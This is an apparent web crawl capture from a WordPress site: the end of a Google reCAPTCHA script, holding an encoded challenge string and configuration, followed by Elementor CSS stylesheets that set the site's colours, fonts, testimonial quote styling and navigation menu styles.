7NHH8KYU8K/[base64]/DmcOuFSMQDMKDwrnCkzpSw6gvIHohbmLCmU7Ct8O0w6fDh8OoPgnDtMKMw6LCgMKrdgdHNwPCn8OTa1XChgcIw71zw6teU1nCvMOZwoR2OGN7JMKPw4dbLMKhw4NrEVNmRwbChlo2ccKwwrd9wq7CrXjCqsOzwr9jQMKIV34zD244wq/DosKJBcK4w7XCnGRND1XDnHEiwqdww6jCiG9YcwhGwqnCkQ8wX309K8OdE8Oiw5Ymw67DoQbDoW19w4vDgz8pw63Crjk2C8OWwrFsw4bDrMOOw6LCkMOWPcO/[base64]/ChcOVJsKdRsKmworCoxrChMK8QsKUJFoBw6nDssKUw7IfB8K2w7vDohXDmsKqJcKFw4Zcw6DCqMOQwozDgTU6w6Anw43DtcOKH8Kow6DCj8O9VsO5GFVlw7hrwrl1wp/ChxDCgcO9IzM5w6TDpcO+TgY7wp/Cj8O5w7w7woDCh8O2w4/Dn1FGeVTCiCdRwrfDiMOSOynCjcO8YMKfP8OywpLDrQlrwpvCv1QYPhjCnsOUej1Kc0gAwqtlw6spOcOXbcOlbSEaRjnDqsKGJR8xwqxSw7BIGsKSdUEOw4rDtQRCwrjCokZVw6zCscKBU1BUFUJBBw8/w5/DmcK7wpobwoHDj0TCnMKRNsKCdVvCjsKNJ8ONwpjCpUDCp8OYUcOrVH3CnmPCt8OuFnDCqgPDtcOKTsKZMQgNcH4UA03Ci8OQw40AwpshHCFjwqTCicKyw47CsMK2w5HCjnI6HcOjLx7DjQZfw5jCmMOASMKfwqrDpwDDl8K2wqthQMOlwqjDtMK4eCgPScKnw6/[base64]/DmVzDmGbCmSFmWsK9wptuXsOUJEIGw4zCusO/BAZpU8O5e8KbwojDuDHCqAkhLl8nwpPCgnvDtG/[base64]/w4fCt2dewpXDs8KrS8O6ZEDCjSXDuCTCrsKscE/DpcOyb8OGw4llShAcZgvDvcOncjPDmmkTDhZAD3zCrl/DvcKAOsOTPcKRWV/DnynCqBfDjlFnwow3RMOVaMOUw6/DjXMqFEbCj8KxHhN3w5B3wpwGw70EQA8Ow696PQXDoTHDtlsIwpDCvcKUw4FMw7fDgMKnb2gWDMK6UMONw7x1acO/w4lAKn86w4nCii0jG8OXWMK3CMODwrxRWMKyw4rDuj0ACEA9YsO3X8OKwrslbkLDpmx9McOnwobClW3DkRoiwp7DtxbDj8OEw47Dpk0rGkMIMcKDwoBOTsKkw7XCqMK/woXDmDUaw7pLdGQtE8Onw5XClVFuTcKUwrHDk0ZbHX3Clxg/bMOCJcKpYh7DgsOFTcKwwpUYwpTDmw7DhRZ6ZAZNdGPDgMOYKGXDp8KSA8KXK0VFGMKtw69JYsKLw65gw5/Cgh7CocKxRGfCgj7DjkHDo8KCw4dubcKjwq/Dv8KeF8ONw47DicOowoNcw4vDl8OUPDsaw5rDkXM0TSPCpsO5EcOXKQEKYsKsNcKnRlIew78VIArCkw7CqUDChsKDPMOtD8Kbwp1pd0Bhw699TMOeVQd7DnTCvMK1w7QxODlPwoV+w6PDrGLDg8OtwoXDoUIiC0oKfEo/[base64]/ecOgScK2w5d6w4DDsgHDigtuT8KpYcKbCElBEsKZV8ODwrYHHsOSXkfDrMKTw7vDu8KUSz3Do04tRMKBMHzCisONw5Ybw5dtORYrbMKSHsKfw7fCjcOOw6/CtcOaw5/CnnrDrsKcw4NdBB7Cv0/[base64]/ClMKsRMONGMKQw7jDlcORKMOpXxQpehXDszwUw7U4wqzCmVHDqhPCn8OTw5TDjgbDg8O3TCfDmhVAwq4CccOiJl3DgHrCkXFvO8K5CiTCgExtworCpQIUw5PCixzDv1Z/woNaax0pwocDwqF7SHDCtFNgXcOzw5ITw7XDh8KMHcK4RcKvw4bDmsOqd0JNw6TDp8KEw4xJw4rCgXHCq8Knw5ZYwrxFw4nCqMO/[base64]/R8OpwpbChn/CqVLDv1LCj8OawotVw7R2wqXCqH1tN2VNw6RhdS3CsScNURrCuSjChFJnPw8zWVnCl8OoBsO6K8OtwofCqWPDnMKJAMKZwr9tc8KmZX/[base64]/DgcKmVcOLwpN6MCN/LsKEw6jDlG3ChFB1WsO7w6jCu8Otw4jDtcKKKsOhw5vDrinCpcO/wo3DoGkvEsOFwokwwos8wroQwpYTwqtXwphzBFdeGsKVGcKhw6xMfcKswqfDrcKSw53Dg8K5AcKafQXDq8KyBytCBcOpeSbDg8KjeMOZMCd+LsOqGGYtwpTDpzc6csKNw7Agw57CjcKMw6LCn8Kcw4XCrDHCnF/Dk8KZLy0/Yw09w5XCtWvDkV3ChxPCtcKXw7oLwp8pw6BMW2B+axnCqnh1wqxIw6xJw5jCiyPDlXPDuMOtEghgw5jDsMOXw5fCrQvCr8OmT8OLw5wawqYBXBV9cMKvw6fDlMOzwpzCtsKNOMOFS0nClx96wo/[base64]/XXtVcWXCtsKPCsOQwoHDsMKJIcObw613NsO3dhnDnWLDnsKtFsOmw73CisKlwrhIQnoUw5xYLjvDtsKtwr5tP3XCv0rCjMKTw5xjfmlYw47ChVt5wrF6fnLDmsOpw7PDh2YRw616wr3DuBTDsSVOwqfDgT/Dq8Kzw5A9QsKewo3DhXrCjk/DlcKCwp0xd2cRw5Efwo8+csO5KcOZwqPDribCgWLCusKvcD9yW8KnwrXDtMK8wr3CuMKKPBIyfizDs3LDlMKdS1QnXcK3JMOOw4TCm8KNEsKCw4lUPcKawrIYJsORw5fClA8jw7DCrcKvRcOQwqICwoJXworCvsO1E8OOwqlIw5/[base64]/ClMK0HsOpAcK2wrDCgMKtwrxYPMKfwpx/R2jDp8K+HiPCvSZmBxnDkcOSw6vDjcORwpFQwrXCnMKhw4F0w4tSw54fw77CkghXw6MUwrMcw6pZR8KWasKCdMOhwos7EcO+w6ImVcODwqYMwqdHwrIiw5bCpMKeK8OWw6TCphQywpwpw6wRXlFgw4zDvsOrw6PDtgLDmMO/FMKZw4INIsOfwrpifGPCjMOMwqLCjzLCocKxNsKpw5HDp3vCu8KywoMwwpzDiTR7TihVSMOGwqFAwrLDqsOhW8OlwozCrcKTwp7Ct8OzBw8MGMKQJsKSdDYEB2fCgghMwpE5TFHDu8KEN8O2ccKjwrVbwqjCkiROw7zCnsK/YsOjMQDDt8O7wo5XcgbCgsKwGFx9wopVcMONw7tgw5fCgT/CmRHCmxnDnMK2I8KCwr/DtTXDv8KBwpTDq2h/KsOcKMO+w5/DgxDCqsKVY8OFwobCq8KnMQZ6woLClyTDlz7DrXs8WsO7cVZ8O8K0w4LChMKmexrCtQPDkQ/CncK9w7sowqEyYcKCw7PDvMOIwq0IwoFxX8O2JkBVwoQjaxjDtcOWVsOAw6DCnnpVBwfDklXDq8Kfw53CmMOvwpbDuCN/w5/Ckl3CicO5w5gqworCl15EdMKJPsKIw4fCm8K8NjPCtjQKw7DCgMKXwrJLwprCkXzDj8KFAiIhdCc4Wg1jV8KIw57CkXV0aMKiwpYWUcOHXmbCsMKbw53CjMKWw6kaQn0kP3cxVBBLV8Ojw78BCgXCgMOAC8O0w4QYWErDmC/[base64]/dE/CrE8NE2glGsKhDWVcQwbCncOBVDVaS3pyw7bCs8OcwobCoMO/Wn0NLsKIwrF+wqkEw5vDv8K9PFLDmSBpV8KYW2PCvsKOOjvCpMO5fcKww7lKw4HChTbCg37DhD7ClF3DhUHDmcKxMj8Pw411w6UJDMKeS8KDOSVPFjnCrQTDok7DpnfDu3nDqMKtwqlQwrvCgMKCEVDCuyvClMKcfS3Cm1jCqsK8w7kFS8KQEFc/[base64]/w5Z4wr/[base64]/[base64]/CvCPCimQWdyFAaT01wrTCvMKxwqgWw6HCjMK5cQfDvMKQXknCjXvDrgvDlxx/w7IywrfCkhdQw4XCr0JtOlrCgXYYWRfDqRwhw7nCgcOJEMOwwpvCtcK9K8KDIsKXwrtkw419w7TClz7CtVYowonCk1VgwrfCtS7DmMOpJ8OmPnd3RMOvBTwawq/DrcORw79zSsKzCELDlmDDoxHDgsK5LSRqdsOVw4fChCnCrsOfwozChFISSTzCiMK9w4DDiMOpwqTCnzl+wqXDr8O1woVpw7MGw6orIQwBw77Dk8OUIh/Cu8O/[base64]/[base64]/w5YYw7DDhMKnY8KKw6sKw5Ypw4phXD7DuAdqwq4Kw7cXwonDqMO4A8OJwrPDqjoaw4A7fsO8YhHCuTtIw68jPRhPw4nCoU5KVcKIdcOfQ8KBUsKAMRzDtRLDnsObQMK5BhLDslDDh8KrSMOmw7FFAsKgacKRwoTCn8Oiwps5XcOiwp/DuwvCuMOtwoTDvcOIOhcEIxHCiErCuhBQL8KoMlDDmcOrw4BMBC1ew4TChMKMUWnCn3x7wrLCtxlIbsK5L8OGw4xTwq1sTRQywqPCrjXCqMKwKkgIWzUAHGHCisK2cxrDixHCjEQyTMOGw5XCmsKNKxlnwpNPwqHCsmgGQlvCrDUbwoFnwpl5bUMRGcOww63CgcK/wppnw6bCt8ORdT/[base64]/Dmy58wrHDsMOvNmrDgCzCucOMCMKJVsK9c8K1wq3Cq2sTwr82wqzDplXCvMOvFsOowo/Dq8O6w5wMwp0Gw4U4OxfCl8KcAMKqC8OnTXjDsHnDp8Kew47Ds34CwpdHw5PDlsOhwqtIwpbCusKeQMKdUcK9JMKKTXLDrF5zwpTCt0tqTRLCl8ODdEMEB8OvLsKQw69PB1fDg8KoOcOzaS/[base64]/[base64]/wpoNJMKYLCzDvcK/wqorw5rDhWccwo/[base64]/CqMOcfsOdZQvDlMONw4RhHMK6w7l7w5sjVGRyDsO/EmjCqQbCnsO5EsOqJA/CnMOtw6hFwrkqw63DmcKbwqDCo14rw4swwos/c8KhLMOcQCgkGcK3w4PCoSxsa0LDusK3dxhCe8OHSQVqwqxcfAPDlsOXLMK6XTzDo3PCqm0VNcOawrMjUBcnMVjCuMONQHLCjcO4wrdFY8KDwrTDs8O1Z8OQZcK3wqTClsKYwozDqTp2w53CtsKaR8O5d8K0Y8KjDDnClC/DjsOWEMOpPjsBwoxDwqPCr0TDkGEMQsKYIGfDhXBZwqQUK23DoQHChVDCgUfDkMOiw7XDicOHwo/CpWbDuXTDicOrwodKJcOyw7sWw7PCqWN1wpgQKwzDplbDpMK1wrtvKk7CqDfDtcKeVw7DnHYZC3M+wpAaJ8KVw7jDpMOIVMKYExBsZAodw4FLw7TCmcOFJxxEUcKuw6gLw7cDRjQDWGrDtcKrFwYBflvDhsO5w5jChHDCjMOiIj5CJA/Dr8OZKB/[base64]/wpDCgmYmwqbDpsKzSRjDgkHDk8Kxw71Gw7w3GMKrw5hWQMOTSE3CjsK+FBPCgzbDhBlSWMOKc2rDjlPCs2rCunzCl3DCu2UWVsKKQsKcwoXDpsKAwqvDuSjDpWfCs0jCo8Kbw4k1MhHDsiPCgw/CisKhG8O3w45mwoUpfMODcnUtw4lzeGF5wo7CrMOrAcK6Kg/Cv2TCtMOrwoTCiTdawqfDqynCrE52RwHDo0l/ZBnDp8K1UsOfw4RJw5FCw5xcMBV9UzbCi8KjwrDCokRSwqfCpxHDnUrDmsK+w7RLL0kBA8Khw6/DocOSWsOyw48TwpYEw6QCOcO1wpA8w4ESwpwaDMODS3hHcMKDw6wNwo/DlcOPwpAkw4DDoQ7DjDDDocOLM0xhH8OLRMKYG2c3w5R2wrVRw7wtwpJ+wr/CkwDDhcOIJMKyw4lbw5fClsKsccKTw4LDlRQ4ZlXDmi/CrMKyL8KJKcOhFjZ7w40ww7DDokUZw6XDnHtPbsORaGnDs8OIBsOIeVRMCsOMw6c/wqI2w5fDvDTDpy9ewoI5M1LCrsOIw7bDk8Oxwp89M3lcw4FJw4/[base64]/[base64]/CscKVDmhKwrjCgMKpw5xNw5o5w7t3SMOUwqLCsAzDtVnCp2RIw6rDiD3DjsKTwp48wosaaMKbw63Cv8OrwppJw4crw5TDvEvChgZEbGrCmcOHw5zDg8KAN8KWwrzDjF7Dq8KtTMKOPFkZw6fCk8KMMUslQMKmfBJFw6gewpVawqoxXMKgNk/CrsKlwqMOY8KJURpxw4I1wp/[base64]/CoGrDiMKUWhcsD0PCmMKuwrlrPVHCr8K4YkfCt2rDucKAN8OgOMK2W8Kaw7EOwrnCoEPCsiPCrzgqw7fCqsKaCQJsw4RdZcOPesOtw79/QsOnOFkUU2NYwo8tFB/[base64]/[base64]/ChsOnw4w2c8ObIxTDisO4RCJ3w6NOYzs3HMOwC8KEBlfCijU8UFzCl31Gw6UIPWjDusOjN8O0wpPCmWvCrMOIw7/CpcK9EQY3wpjCvsK+wrlHwpIoGsKRPMOyasOcw6xcwq7CoTfCpcOiAzbCsG/CjMKFTTfDusOzZMOew5LCocOuwpMKwqFyPUDDh8OhYgAtwpPCii/Ct17Dnl06HTdhw6vDuE1iKmLDllDDncOHfjVFw6l4TDs7ccKgeMOsO2rDp13DlMOXw6MvwppceXVcw50Rw77CkhLCtWs8HMORGHgjwrF4fcKhGsOnw6nCkBsXwr1Tw63Cnk/CtELDjMOgO3vDmiPCiVUWw6QleSPDjsKfwr8HOsOtwqDDtVjCtnDCgj9Xc8OydsOvXcOSAAYDKHhCwpsCwojDpiIKH8O0wpfDhMKqwrw+fMOJc8Krw40Kw40SKMKJwqjDkxPCuh/[base64]/DiyDDrMOyRcOCHRzCkcOvVRfCh8KDw5dawrzCsMOzwo9SaRzCvMObbBUlwoPCsRB8wpnDmBoBLHcew6kOwpBSVcOSPVvCvwHDqcOjwp/Dtyl3w7rCn8K1w7fCvMOGUsOOW2/CpsK5wprChsOlw65Ewr/DnC4DcxBww53DpMK6ByI5GsKNw7haMmnDt8OsHGLDt11FwpE0wolqw7JrCQUSwrDDssKYYjnDuR4ewpvCpBljbMONw4jCisKVwp9pw4lVCcOJBXTComTDsUw7CMKGwqwcwpjDhCllw6BiTMKtw7rCkcKODXnDh3ZZwp/CkUdqwrZmZETDqx/CnMKPw6nCrGjCm3TDpTtnU8KswpvDicKGw6/Cr3w+w4rDmcKKdALClMO9w7DCp8OaUyQywqvCiwAsJEoXw7bDh8OXwq7CkB1LIFzDkQfDh8K/MsKNE1BDw7XCvcKrB8OJw4k5w7V6w7vChEzCr2oWMRzDvsOeesKqwoE7w6bDqzrDs3IMw6vChFnDp8OMYlZtATJpNRvDhVQhwrbDo2/CqsOTw57DkErDqsO8RMKWwpvCiMOLOsOOKDzDrHVyesOrWVnDhsOma8KgAcKvw6fCqMOGwokCwrTCoVPDiBxoJldSLhnCkkvDhsKJasOGwr3DlcKOwrPDmsKPwpArWUE3ERsuXlglecKewqHCtwjDpXtlwr9Dw67Dt8Kpwro6w5rCs8KpVRIDw5ohSMKBGgzDi8O/QsKbVjJQw5TDqwnCtcKOTntxPcKRwq7DlTkQwofDnMOVwppKwqLCmD54C8KRdsOdEErDqsK3fEJ1w54rIcOdXFzCpXYpw6AHwrFuwpdlRwHCqQvCjGvDsnrDu2XDg8OjJjwxVGY/wqnDkk0tw5jCvMOGw6UPwq3CucO6cmoAw7QqwpVqecKTCnLCil/DlsKMexVuIUrDkMKbbSHCunkEwpwCw5oEexR1EznCosOjdCTCqMKVYsOoTsOrwqoObMKYUQEFw7LDrm3CjA0Dw70iSAVLwqpMwobDvnHDiDE8EXZ0w7/DvsKWw64jwoFmP8K+w6I+wpPCjsOzw6rDlgzDucOww6bCvlUpOiDCk8O9w7laV8Krw6xfw43DoStaw5tQTU8/PcO5wqpJwqDDpcKQw4hCWsKNAcOzWsKxeFwQw45Tw47Ck8Obw5XDtUDCqmJhZ3lpw73CnQM0w6JUEMKcwrVwVsKKOCJUInAIUsKZw6DCtXw4YsKnw5FmXMOyXMK7wpbDvSY1wo7CisOAwqhEw45GecOrwrjDgBHCn8Kyw47DscOqUsOBVg/Dt1bCmSHDrcOYwofCqcKvwppOw74Iwq/DrGzCvsKtwpjDmlzCv8KAG0ICwoU3w6B3XcKrwrVMd8OLw5LClDLDnmrCkDAZw6w3wpbDnTXCiMK/dcOcw7LDi8KTw6sQLRHDqRJQwqtzwpJ4wqZAw6VXCcKnBl/CmcOJw4bDtsKGamVvwpt5QHF6w7LDomHCsnA1XMO7O0LCoF/CkcKTwo3Cs1gdw5XCosKJw7MzRMK/wqXDohnDg0/DoRU9wqrDu27Ds2ssJcOcEsOxwrvDhT/DihrDkMOcwpF6wq4MIcOewodFw70dR8OJwpYgVsKlZ05rA8KlGsOrShlsw5UPw6TCuMOswrxFwrvCpzTDiCFNbjLCjDzDkMKbwrV8wpnDoRnCqDNgwobCusKfw6jCsAwRwoTCunjCl8KfScKmw6jDsMKAwq/Dmmlqwrlfwp/[base64]/CiAHCgcOzF8KXN3s/c8ORwqlRw544csOrd8OrYDDDm8OHF0oTwoPDhFFoPsKFw63Cr8O8wpPDtcKEw4kIwoMswo4Mw4JUw6/DqVJIwrddCirCicOoasO8wp9vw6/Dlhkhw4h8w6/Ds1bDlR7CmsKdw4EO\x22],null,[\x22conf\x22,null,\x226Lc0WG4kAAAAACtFwYJaMKBFrnvOhXRS9T1QciVk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,439],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.susandunn.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eSFW7+eA8aeWMFpLhD1L20wVOFZHuK39GNbU/wmDC+Q\\u003d\x22,1,0,null,1,1764219485005,0,0,[106,12,53,9],null,[26,109,26,17],\x22RC-y2Lpe9-QTBopQg\x22,null,null,null,null,null,\x220dAFcWeA64RxJjwdcCu9X6sEwtmsa60alx7NNHrEqPXSDklOuPF3y82bbYzlKSLrqTt_38a8k90KMVZ0396hvsc7xhLGI9Kgs6GQ\x22,1764302284931]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.susandunn.com/wp-content/uploads/elementor/css/post-840.css?ver=1764018615
body_size: 447
content:
.elementor-kit-840{--e-global-color-primary:#3BC2B1;--e-global-color-secondary:#5A442C;--e-global-color-text:#000000;--e-global-color-accent:#007481;--e-global-color-89da4a2:#86CEBD;--e-global-color-31991f5:#5A442C7D;--e-global-color-f7fd90d:#C2E4D9;--e-global-typography-primary-font-family:"Georgia";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Verdana";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Verdana";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-840 e-page-transition{background-color:#FFBC7D;}.elementor-kit-840 a{font-family:"Verdana", Sans-serif;}.elementor-kit-840 h1{font-family:"Georgia", Sans-serif;}.elementor-kit-840 h2{font-family:"Georgia", Sans-serif;}.elementor-kit-840 h3{font-family:"Georgia", Sans-serif;}.elementor-kit-840 h4{font-family:"Georgia", Sans-serif;}.elementor-kit-840 h5{font-family:"Georgia", Sans-serif;}.elementor-kit-840 h6{font-family:"Georgia", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.search-results .woocommerce-result-count{
    display: none;
}


.testimonial-quote::before {
  content: "“"; /* opening quote symbol */
  position: absolute;
  top:30px;
  left: -20px;
  font-size: 10rem;
  line-height: .25;
  -webkit-text-stroke: 1px rgba(59, 194, 177, .5);
  color: transparent;
  font-family: Georgia, serif;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.susandunn.com/wp-content/uploads/elementor/css/post-285.css?ver=1764018616
body_size: 2104
content:
.elementor-285 .elementor-element.elementor-element-0178d7c:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-0178d7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f7fd90d );}.elementor-285 .elementor-element.elementor-element-0178d7c > .elementor-container{min-height:30px;}.elementor-285 .elementor-element.elementor-element-0178d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-285 .elementor-element.elementor-element-0178d7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-f9c15b5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EFEEF4;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-285 .elementor-element.elementor-element-c2867da > .elementor-element-populated{color:var( --e-global-color-secondary );text-align:left;padding:0px 20px 0px 0px;}.elementor-285 .elementor-element.elementor-element-c2867da .elementor-element-populated a{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-c2867da .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-39388fa .elementor-heading-title{font-family:"Georgia", Sans-serif;color:#5C462B;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu .elementor-item{font-family:"Verdana", Sans-serif;font-weight:normal;}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--main .elementor-item{color:#5C462B;fill:#5C462B;}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown a, .elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown a:hover,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown a:focus,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-menu-toggle:hover,
					.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown{border-style:none;}.elementor-285 .elementor-element.elementor-element-f99c5cd .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-285 .elementor-element.elementor-element-f99c5cd div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-f99c5cd div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-28195de > .elementor-element-populated{color:var( --e-global-color-secondary );text-align:left;padding:0px 20px 0px 0px;}.elementor-285 .elementor-element.elementor-element-28195de .elementor-element-populated a{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-28195de .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-bd2ea36 .elementor-heading-title{font-family:"Georgia", Sans-serif;color:#5C462B;}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu .elementor-item{font-family:"Verdana", Sans-serif;font-weight:normal;}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--main .elementor-item{color:#5C462B;fill:#5C462B;}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown a, .elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown a:focus,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-menu-toggle:hover,
					.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown{border-style:none;}.elementor-285 .elementor-element.elementor-element-2db98b7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-285 .elementor-element.elementor-element-2db98b7 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-2db98b7 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-9f8e148 > .elementor-element-populated{color:var( --e-global-color-secondary );text-align:left;padding:0px 20px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9f8e148 .elementor-element-populated a{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-9f8e148 .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-964a64e .elementor-heading-title{font-family:"Georgia", Sans-serif;color:#5C462B;}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu .elementor-item{font-family:"Verdana", Sans-serif;font-weight:normal;}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--main .elementor-item{color:#5C462B;fill:#5C462B;}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown a, .elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown a:hover,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown a:focus,
					.elementor-285 .elementor-element.elementor-element-c9f7a18 .elementor-nav-menu--dropdown a.elementor-item-active,
